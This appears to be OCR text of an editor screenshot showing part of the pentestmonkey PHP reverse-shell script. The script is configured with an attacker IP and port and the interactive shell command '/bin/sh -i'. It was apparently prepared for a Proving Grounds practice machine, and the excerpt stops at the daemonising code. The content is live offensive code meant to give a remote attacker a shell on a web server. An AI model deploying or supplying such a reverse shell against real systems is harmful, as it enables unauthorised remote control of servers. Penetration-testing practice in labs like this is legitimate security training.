 */root/Documents/pg-practice/codo/scripts/php-reverse-shell.php - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.45.172';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {